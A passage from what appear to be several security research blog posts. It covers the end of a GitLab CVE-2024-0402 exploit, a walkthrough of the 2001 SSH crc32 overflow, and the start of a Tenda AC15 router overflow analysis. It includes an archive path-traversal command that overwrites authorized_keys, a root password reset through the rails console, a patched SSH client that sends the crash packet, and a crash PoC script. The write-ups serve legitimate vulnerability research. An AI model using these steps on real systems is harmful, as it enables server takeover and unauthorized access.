Some interesting files were waiting to be overwritten, but you may have noticed the quickest yet not honorable entry: /var/opt/gitlab/.ssh/authorized_keys.

Notably, you can add an SSH key to your GitLab account and then use it to SSH as git to perform code-related operations. The authorized_keys file is managed by the GitLab Shell, which adds the SSH Keys from the user profile and forces them into a restricted shell to further manage/restrict the user access-level.
Here is an example line added to the authorized keys when you add your profile SSH key in GitLab:
command="/opt/gitlab/embedded/service/gitlab-shell/bin/gitlab-shell key-1",no-port-forwarding,no-X11-forwarding,no-agent-forwarding,no-pty ssh-ed25519 AAAAC3...[REDACTED]
Since we got arbitrary file write, we can just substitute the authorized_keys with one containing a non-restricted key we can use. Back to our exploit prepping, create a new .tar ad-hoc for it:
## write a valid entry in a local authorized_keys for one of your keys
➜ python3 evilarc.py authorized_keys -f archive.tar.gz -p var/opt/gitlab/.ssh/ -o unix
At this point, substitute the archive.tar in your malicious devfile registry, rebuild its image and run it. When ready, trigger the exploit again by creating a new Workspace in the GitLab Web UI.
After a few seconds, you should be able to SSH as an unrestricted git user.
Below we also show how to change the GitLab Web root user’s password:
➜ ssh  -i ~/.ssh/gitlab2 git@gitinstance.local
➜ git@gitinstance.local:~$ gitlab-rails console --environment production
--------------------------------------------------------------------------------
 Ruby:         ruby 3.1.4p223 (2023-03-30 revision 957bb7cb81) [x86_64-linux]
 GitLab:       16.8.0-ee (1e912d57d5a) EE
 GitLab Shell: 14.32.0
 PostgreSQL:   14.9
------------------------------------------------------------[ booted in 39.28s ]

Loading production environment (Rails 7.0.8)
irb(main):002:0> user = User.find_by_username 'root'
=> #<User id:1 @root>
irb(main):003:0> new_password = 'ItIsPartyTime!'
=> "ItIsPartyTime!"
irb(main):004:0> user.password = new_password
=> "ItIsPartyTime!"
irb(main):005:0> user.password_confirmation = new_password
=> "ItIsPartyTime!"
irb(main):006:0> user.password_automatically_set = false
irb(main):007:0> user.save!
=> true
Finally, you are ready to authenticate as the root user in the target Web instance.
Our goal was to build a PoC for CVE-2024-0402. We were able to do it despite the restricted time and connectivity. Still, there were tons of configuration errors while preparing the GitLab Workspaces environment, we almost surrendered because the feature itself was just not working after hours of setup. Once again, that demonstrates how very good bugs can be found in places where just a few people adventure because of config time constraints.
Shout out to joernchen for the discovery of the chain. Not only was the bug great, but he also did an amazing work in describing the research path he followed in this article. We had fun exploiting it and we hope people will save time with our public exploit!
In case you are just tuning in, Doyensec has found themselves on a cruse ship touring the Mediterranean. Unwinding, hanging out with colleagues and having some fun. Part 1 covered our journey into IoT ARM exploitation, while our next blog post, coming in the next couple weeks, will cover a web target. For this episode, we attempt to exploit one of the most famous vulnerabilities ever. SSHNuke from back in 2001. Better known as the exploit used by Trinity in the movie The Matrix Reloaded.

Back in 1998 Ariel Futoransky and Emiliano Kargieman realized SSH’s protocol was fundamentally flawed, as it was possible to inject cipher text. So a crc32 checksum was added in order to detect this attack.
On February 8, 2001 Michal Zalewski posted to the Bugtraq mailing list an advisory named “Remote vulnerability in SSH daemon crc32 compensation attack detector” labeled CAN-2001-0144 (CAN aka CVE candidate) (ref). The “crc32” had a unique memory corruption vulnerability that could result in arbitrary code execution.
A bit after June, TESO Security released a statement regarding the leak of an exploit they wrote. This is interesting as it demonstrates that until June there was no reliable public exploit. TESO was aware of 6, private exploits, including their own.
Keep in mind, the first major OS level mitigation to memory corruption was not released until July of that year in the form of ALSR. A lack of exploits is likely due to the novelty of this vulnerability.
The Matrix Reloaded started filming March of 2001 and was released May of 2003. It’s impressive they picked such an amazing bug for the movie from one of the most well-known hackers of our day.
Building exploit environments is at best boring. At sea, with no Internet,
trying to build a 20 year old piece of software is a nightmare. So while some
of our team worked on that, we ported the vulnerability to a standalone
main.c that anyone can easily build on any modern (or even old) system.
Feel free to grab it from github, compile with gcc -g main.c and
follow along.
This is your last chance to try and find the bug yourself. The core of the bug is in the following source code.
From: src/deattack.c:82 - 109
/* Detect a crc32 compensation attack on a packet */
int
detect_attack(unsigned char *buf, u_int32_t len, unsigned char *IV)
{
	static u_int16_t *h = (u_int16_t *) NULL;
	static u_int16_t n = HASH_MINSIZE / HASH_ENTRYSIZE; // DOYEN 0x1000
	register u_int32_t i, j;
	u_int32_t l;
	register unsigned char *c;
	unsigned char *d;

	if (len > (SSH_MAXBLOCKS * SSH_BLOCKSIZE) || // DOYEN len > 0x40000
	    len % SSH_BLOCKSIZE != 0) {              // DOYEN len % 8
		fatal("detect_attack: bad length %d", len);
	}
	for (l = n; l < HASH_FACTOR(len / SSH_BLOCKSIZE); l = l << 2)
		;

	if (h == NULL) {
		debug("Installing crc compensation attack detector.");
		n = l;
		h = (u_int16_t *) xmalloc(n * HASH_ENTRYSIZE);
	} else {
		if (l > n) {
			n = l;
			h = (u_int16_t *) xrealloc(h, n * HASH_ENTRYSIZE);
		}
	}
This code is making sure the h buffer and its size n are managed properly.
This code is crucial, as it runs every encrypted message. To prevent re-allocation,
h and n are declared static. The xmalloc will initialize h with memory
on the first call. Subsequent calls test if len is too big for n to handle -
if so, a xrealloc occurs.
Have you discovered the bug? My first thought was an int overflow in xmalloc(n * HASH_ENTRYSIZE)
or its twin xrealloc(h, n * HASH_ENTRYSIZE). This is wrong!
These values can not be overflowed because of restrictions on n. These
restrictions though, end up being the real vulnerability. I am curious if
Zalewski took this path as well.
The variable n is declared early on (C99 spec) as a 16 bit value (static u_int16_t),
while l is 32 bit (u_int32_t). So a potential int overflow occurs on n = l
if l is greater than 0xffff. Can we get l big enough to overflow?
	for (l = n; l < HASH_FACTOR(len / SSH_BLOCKSIZE); l = l << 2)
		;
This cryptic line is our only chance to set l. It initially sets l to n.
Remember n represents our static size of h. So l is acting like a temp
variable to see if n needs adjustment. Every time this for loop runs, l is
bit shifted left by 2 (l << 2). This effectively multiplies l by 4 every
iteration. We know l is initially 0x1000, so after a single loop it will be
0x4000. Another loop and it’s 0x10000. This 0x10000 value cast to a u_int16_t
will overflow and result in 0. So all possible values of n are 0x1000, 0x4000
and 0. Any further iterations of the above loop will bitshift 0 to 0.
The loop runs when l < HASH_FACTOR(len / SSH_BLOCKSIZE). The HASH_FACTOR
macro is just multiplying len by 3/2. So a bit of math lets us know that
len needs to be 0x15560 or more, to loop twice. We can validate this with our
main.c by adding the following code (or use the cheat branch of git repo).
int main() {
	size_t len = 0x15560;

	unsigned char *buf = malloc (len);
	memset(buf, 'A', len);

    // call to vulnerable function
	int i = detect_attack(buf, len, NULL);
	free (buf);

	printf("returned %d\n", i);
	return 0;
}
Then debug it on our Mac using lldbg.
$ gcc -g main.c
$  lldb ./a.out
(lldb) target create "./a.out"
Current executable set to 'a.out' (arm64).
(lldb) source list -n detect_attack
File: main.c
...
   165  int
   166  detect_attack(unsigned char *buf, u_int32_t len, unsigned char *IV)
   167  {
   168          static u_int16_t *h = (u_int16_t *) NULL;
   169          static u_int16_t n = HASH_MINSIZE / HASH_ENTRYSIZE;
   170          register u_int32_t i, j;
   171          u_int32_t l;
(lldb)
   172          register unsigned char *c;
   173          unsigned char *d;
   174
   175          if (len > (SSH_MAXBLOCKS * SSH_BLOCKSIZE) ||
   176              len % SSH_BLOCKSIZE != 0) {
   177                  fatal("detect_attack: bad length %d", len);
   178          }
   179          for (l = n; l < HASH_FACTOR(len / SSH_BLOCKSIZE); l = l << 2)
   180                  ;
   181
   182          if (h == NULL) {
(lldb)
(lldb) b 182
Breakpoint 1: where = a.out`detect_attack + 200 at main.c:182:6, address = 0x0000000100003954
(lldb) r
Process 7691 launched: 'a.out' (arm64)
Process 7691 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
    frame #0: 0x0000000100003954 a.out`detect_attack(buf="AAAAAAAAAAAAAAAAAAAAAA....
   179          for (l = n; l < HASH_FACTOR(len / SSH_BLOCKSIZE); l = l << 2)
   180                  ;
   181
-> 182          if (h == NULL) {
   183                  debug("Installing crc compensation attack detector.");
   184                  n = l;
   185                  h = (u_int16_t *) xmalloc(n * HASH_ENTRYSIZE);
Target 0: (a.out) stopped.
(lldb) p/x l
(u_int32_t) 0x00010000
(lldb) p/x l & 0xffff
(u_int32_t) 0x00000000
(lldb) n
Process 7691 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = step over
    frame #0: 0x0000000100003970 a.out`detect_attack(buf="AAAAAAAAAAAAAAAAAAAAAAAAA...
   180                  ;
   181
   182          if (h == NULL) {
-> 183                  debug("Installing crc compensation attack detector.");
   184                  n = l;
   185                  h = (u_int16_t *) xmalloc(n * HASH_ENTRYSIZE);
   186          } else {
Target 0: (a.out) stopped.
(lldb) n
Process 7691 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = step over
    frame #0: 0x0000000100003974 a.out`detect_attack(buf="AAAAAAAAAAAAAAAAAAAAAAAAAAA...
   181
   182          if (h == NULL) {
   183                  debug("Installing crc compensation attack detector.");
-> 184                  n = l;
   185                  h = (u_int16_t *) xmalloc(n * HASH_ENTRYSIZE);
   186          } else {
   187                  if (l > n) {
Target 0: (a.out) stopped.
(lldb) n
Process 7691 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = step over
    frame #0: 0x0000000100003980 a.out`detect_attack(buf="AAAAAAAAAAAAAAAAAAAAAAAAAAAAA...
   182          if (h == NULL) {
   183                  debug("Installing crc compensation attack detector.");
   184                  n = l;
-> 185                  h = (u_int16_t *) xmalloc(n * HASH_ENTRYSIZE);
   186          } else {
   187                  if (l > n) {
   188                          n = l;
Target 0: (a.out) stopped.
(lldb) p/x n
(u_int16_t) 0x0000
The last line above shows that n is 0 just after n = l. The reason this is
important quickly becomes apparent if we continue the code.
(lldb) c
Process 7691 resuming
Process 7691 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = EXC_BAD_ACCESS (code=1, address=0x600082d68282)
    frame #0: 0x0000000100003c78 a.out`detect_attack(buf="AAAAA...
   215                  h[HASH(IV) & (n - 1)] = HASH_IV;
   216
   217          for (c = buf, j = 0; c < (buf + len); c += SSH_BLOCKSIZE, j++) {
-> 218                  for (i = HASH(c) & (n - 1); h[i] != HASH_UNUSED;
   219                       i = (i + 1) & (n - 1)) {
   220                          if (h[i] == HASH_IV) {
   221                                  if (!CMP(c, IV)) {
Target 0: (a.out) stopped.
(lldb) p/x i
(u_int32_t) 0x41414141
(lldb) p/x h[i]
error: Couldn't apply expression side effects : Couldn't dematerialize a result variable: couldn't read its memory
We got a crash showing our injected As as 0x41414141.
Just as we pass some nice islands.

The crash occurs because the check h[0x41414141] != HASH_UNUSED ([0] below)
hit invalid memory.
From: src/deattack.c:135 - 153
	for (c = buf, j = 0; c < (buf + len); c += SSH_BLOCKSIZE, j++) {
		for (i = HASH(c) & (n - 1); h[i] /*<- [0]*/ != HASH_UNUSED;
		     i = (i + 1) & (n - 1)) {
			if (h[i] == HASH_IV) {
				if (!CMP(c, IV)) {
					if (check_crc(c, buf, len, IV))
						return (DEATTACK_DETECTED);
					else
						break;
				}
			} else if (!CMP(c, buf + h[i] * SSH_BLOCKSIZE)) {
				if (check_crc(c, buf, len, IV))
					return (DEATTACK_DETECTED);
				else
					break;
			}
		}
		h[i] = j; // [1] arbitrary write!!!
	}
What if h[i] was a readable offset? After some checks we would hit [1] where
h[i] = j. Notice j is the number of iterations in the loop, we can control
that with our buffer length. The i is our 0x41414141, we can control that. So
we end up with a write-what-where primitive in a loop.
At this point we had a working OpenSSH server nicely set up. We need to send our buffer through SSH protocol 1. We couldn’t find an SSH python client that worked with such an outdated broken protocol. The intended solution was to patch out the OpenSSH crypto stuff to make it an easy socket connection. Instead we patched the OpenSSH client that came with the source code. It seems that the real exploit authors might have taken a similar approach.
Finding the patch location was easy with a little trick. Use gdb to break on
the vulnerable detect_attack in the SSH server application. Then use gdb to
debug the client connecting to the server. The server hangs on the breakpoint,
causing the client to hang, waiting on a response to a packet. Ctrl+C in the
client and we are at the response handler for the first vulnerable packet sent
to the server. As a result we made the following patch.
From: sshconnect1.c:873 - 890
	{
		// DOYENSEC
		// Builds a packet to exploit server
		packet_start(SSH_MSG_IGNORE); // Should do nothing
		int dsize = 0x15560 - 0x10; // -0x10 b/c they add crc for us
		char *buf = malloc (dsize);
		memset(buf, 'A', dsize - 1);
		buf[dsize] = '\x00';
		packet_put_string(buf, dsize);
		packet_send();
		packet_write_wait();
	}

	/* Send the name of the user to log in as on the server. */
	packet_start(SSH_CMSG_USER);
	packet_put_string(server_user, strlen(server_user));
	packet_send();
	packet_write_wait();
Running this patched client got the same crash as in the case of main.c.
It is important to understand this exploit primitive has a lot of weaknesses.
The h buffer is a u_int16_t *. On a little endian system, so you can’t write
any arbitrary value to (char *)h + 0. Not unless you set the upper bits of
j. To be able to set all the upper bits of j, you need to be able to loop
0x10000 times.
From: src/deattack.c:135
for (c = buf, j = 0; c < (buf + len); c += SSH_BLOCKSIZE, j++) {
The loop goes over 8 (SSH_BLOCKSIZE) bytes at a time to increment j once.
We need a buffer of size 0x80000 to do that. The following check restricts us
to write only half of all possible j values.
From: src/deattack.c:93 - 96
	if (len > (SSH_MAXBLOCKS * SSH_BLOCKSIZE) || // len > 0x40000
	    len % SSH_BLOCKSIZE != 0) {
		fatal("detect_attack: bad length %d", len);
	}
Further, if you want to write the same value to two locations, you have to call
the vulnerable function twice without crashing. But once you caused the
static n to be 0, it stays 0 on the next re-entry. This will cause the l
bit shifting loop to loop infinitely. No matter how much it tries, bit shifting 0
wont make it big enough to handle your buffer length. You could bypass this by
using your arbitrary write to set n to any value that has a single bit set
(ie 0x1, 0x2, 0x4…). If you use any other values (ie 0x3), then the math for
the loop may come out differently.
None of this even accounts for the challenges awaiting outside the
detect_attack function. If the checksum fails, do you lose your session? What
happens if the ciphertext, your buffer, fails to decrypt?
This all has an influence on what route you want to take to RCE. Trinity’s
exploit overwrote the root password with a new arbitrary string. Maybe this was
done by pointing the logger at /etc/passwd? Is there an advantage in this
over shell code? What about breaking the authentication flow and just flipping
an “is authenticated” bit from false to true? Could you overwrite a client
public key in memory to have an RSA exponent of 0? So many fun options to try.
Can you make an exploit that bypasses ALSR?
Our goal was to crash a patched OpenSSH. We exceeded our own expectations given the time and resources available, crashing with control, an unpatched OpenSSH. This is due to teamwork and creative time saves during the processes of exploitation. There was a ton of theory crafting throughout the processes that helped us avoid time sinks. Most of all, there was a lot of fun.
For our last company retreat, the Doyensec team went on a cruise along the coasts of the Mediterranean Sea. As amazing as each stop was, us being geeks, we had to break the monotony of daily pool parties with some much-needed hacking sessions. Luca and John, our chiefs, came to the rescue with three challenges chosen to make us scratch our heads to get to a solution. The goal of each challenge was to analyze a real-world vulnerability with no known exploits and try to make one ourselves. The vulnerabilities were of three different categories: IoT, web, and binary exploitation; so we all chose which one we wanted to deal with, split into teams, and started working on it.
The name of this whole group activity was “!exploitable”. For those of you who don’t know what that is (I didn’t), it’s referring to an extension made by Microsoft for the WinDbg debugger. Using the !exploitable command, the debugger would analyze the state of the program and tell you what kind of vulnerability was there and if it looked exploitable.

As you may have guessed from the title, this first post is about the IoT challenge.
The vulnerability we were tasked to investigate is a buffer overflow in the firmware of the Tenda AC15 router, known as CVE-2024-2850. The advisory also links to a markdown file on GitHub with more details and a simple proof of concept. While the repo has been taken down, the Wayback Machine archived the page.

The GitHub doc describes the vulnerability as a stack-based buffer overflow and says that the vulnerability can be triggered from the urls parameter of the /goform/saveParentControlInfo endpoint (part of the router’s control panel API). However, right off the bat, we notice some inconsistencies in the advisory. For starters, the attached screenshots clearly show that the urls parameter’s contents are copied into a buffer (v18) which was allocated with malloc, therefore the overflow should happen on the heap, not on the stack.
The page also includes a very simple proof of concept which is meant to crash the application by simply sending a request with a large payload. However, we find another inconsistency here, as the parameter used in the PoC is simply called u, instead of urls as described in the advisory text.
import requests
from pwn import*

ip = "192.168.84.101"
url = "http://" + ip + "/goform/saveParentControlInfo"
payload = b"a"*1000

data = {"u": payload}
response = requests.post(url, data=data)
print(response.text)
These contradictions may very well be just copy-paste issues, so we didn’t really think about it too much. Moreover, if you do a quick Google search, you will find out that there is no shortage of bugs on this firmware and, more broadly, on Tenda routers – so we weren’t worried.
The first step was to get a working setup to run the vulnerable firmware. Normally, you would need to fetch the firmware, extract the binary, and emulate it using QEMU (NB: not including a million troubleshooting steps in the middle). But we were on a ship, with a very intermittent Internet connection, and there was no way we could have gotten everything working without StackOverflow.
Luckily, there is an amazing project called EMUX that is built for vulnerability exploitation exercises, exactly what we needed. Simply put, EMUX runs QEMU in a Docker container. The amazing part is that it already includes many vulnerable ARM and MIPS firmwares (including the Tenda AC15 one); it also takes care of networking, patching the binary for specific hardware checks, and many tools (such as GDB with GEF) are preinstalled, which is very convenient. If you are interested in how the Tenda AC15 was emulated, you can find a blog post from the tool’s author here.

After following the simple setup steps on EMUX’s README page, we were presented with the router’s control panel exposed on 127.0.0.1:20080 (the password is ringzer0).
From the name of the vulnerable endpoint, we can infer that the affected functionality has something to do with parental controls. Therefore, we log in to the control panel, click on the “Parental Control” item on the sidebar, and try to create a new parental control rule. Here is what the form looks like from the web interface:

And here’s the request sent to the API, confirming our suspicion that this is where the vulnerability is triggered:
POST /goform/saveParentControlInfo HTTP/1.1
Host: 127.0.0.1:20080
Content-Length: 154
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: password=ce80adc6ed1ab2b7f2c85b5fdcd8babcrlscvb
Connection: keep-alive

deviceId=de:ad:be:ef:13:37&deviceName=test&enable=1&time=19:00-21:00&url_enable=1&urls=google.com&day=1,1,1,1,1,1,1&limit_type=0
As expected, the proof of concept from the original advisory did not work out of the box. Firstly, because apparently the affected endpoint is only accessible after authentication, and then because the u parameter was indeed incorrect. After we added an authentication step to the script and fixed the parameter name, we indeed got a crash. After manually “fuzzing” the request a bit and checking the app’s behavior, we decided it was time to try and hook GDB to the server process to get more insights on the crashes.
Through EMUX, we spawned a shell in the emulated system and used ps to check what was running on the OS, which was actually not much (omitting some irrelevant/repeated processes for clarity):
  698 root       0:02 {run-init} /bin/bash ./run-init
 1518 root       0:00 {emuxinit} /bin/sh /.emux/emuxinit
 1548 root       0:58 cfmd
 1549 root       0:00 udevd
 1550 root       0:00 logserver
 1566 root       0:00 nginx: master process nginx -p /var/nginx
 1568 root       0:00 nginx: worker process
 1569 root       0:00 /usr/bin/app_data_center
 1570 root       0:16 moniter
 1573 root       0:00 telnetd
 1942 root       0:02 cfmd
 1944 root       0:23 netctrl
 1945 root       2:00 time_check
 1947 root       1:48 multiWAN
 1950 root       0:01 time_check
 1953 root       0:04 ucloud_v2 -l 4
 1959 root       0:00 business_proc -l 4
 1977 root       0:02 netctrl
 2064 root       0:09 dnrd -a 192.168.100.2 -t 3 -M 600 --cache=2000:4000 -b -R /etc/dnrd -r 3 -s 8.8.8.8
 2068 root       0:00 business_proc -l 4
 2087 root       0:01 dhttpd
 2244 root       0:01 multiWAN
 2348 root       0:03 miniupnpd -f /etc/miniupnpd.config
 4670 root       0:00 /usr/sbin/dropbear -p 22222 -R
 4671 root       0:00 -sh
 4966 root       0:07 sntp 1 17 86400 50 time.windows.com
 7382 root       0:11 httpd
 8820 root       0:00 {run-binsh} /bin/bash ./run-binsh
 8844 root       0:00 {emuxshell} /bin/sh /.emux/emuxshell
 8845 root       0:00 /bin/sh
 9008 root       0:00 /bin/sh -c sleep 40; /root/test-eth0.sh >/dev/null 2>&1
 9107 root       0:00 ps
The process list didn’t show anything too interesting. From the process list you can see that there is a dropbear SSH server, but this is actually started by EMUX to communicate between the host and the emulated system, and it’s not part of the original firmware. A telnetd server is also running, which is common for routers. The httpd process seemed to be what we had been looking for; netstat confirmed that httpd is the process listening on port 80.
tcp   0   0 0.0.0.0:9000        0.0.0.0:*  LISTEN  1953/ucloud_v2
tcp   0   0 0.0.0.0:22222       0.0.0.0:*  LISTEN  665/dropbear
tcp   0   0 192.168.100.2:80    0.0.0.0:*  LISTEN  7382/httpd
tcp   0   0 172.27.175.218:80   0.0.0.0:*  LISTEN  2087/dhttpd
